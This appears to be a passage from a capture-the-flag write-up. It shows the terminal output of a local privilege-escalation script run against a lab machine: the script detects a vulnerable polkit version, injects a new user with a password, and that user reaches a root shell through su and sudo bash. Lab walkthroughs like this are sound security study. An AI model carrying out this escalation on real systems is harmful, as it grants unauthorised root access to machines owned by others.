 [dwight@paper priv]$ ./priv.sh -u=doubt -p=pass
[!] Username set as : doubt
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username doubt...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username doubt  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - doubt
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper priv]$ su doubt
Password:
[doubt@paper priv]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for doubt:
[root@paper priv]#
[0] 0:sudo  1:ssh*Z 2:zsh- "kali" 12:06 25-May-22